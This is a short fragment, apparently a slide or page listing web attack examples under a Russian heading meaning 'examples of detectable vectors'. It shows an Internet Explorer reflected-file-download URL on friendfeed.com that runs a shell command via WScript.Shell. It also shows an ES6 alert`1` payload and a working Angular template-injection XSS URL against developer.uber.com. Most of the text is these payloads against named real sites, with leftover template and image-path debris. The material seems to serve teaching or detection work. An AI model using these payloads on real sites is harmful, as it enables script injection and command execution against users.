 ЗаголовокПримеры обнаруживаемых векторов
http://friendfeed.com/api/feed/public?callback=var WshShell=new
ActiveXObject("WScript.Shell");WshShell.Exec("calc");//
Internet Explorer Reflected File Download
Reflected XSS on developer.uber.com via Angular template injection
ES6
alert`1`
https://developer.uber.com/docs/deep-
linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyDescript
or(_.__proto__,$).value,0,"alert(1)")()}}zzzz
 